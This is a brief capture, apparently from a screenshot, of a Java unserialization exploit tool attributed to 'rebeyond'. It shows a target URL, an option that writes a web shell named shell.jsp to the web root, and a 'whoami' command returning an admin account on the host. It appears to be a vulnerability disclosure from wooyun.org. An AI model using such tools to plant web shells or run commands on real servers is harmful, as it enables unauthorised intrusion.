 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://203.86.61.172/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
unis-152\unisadmin
www.wooyun.org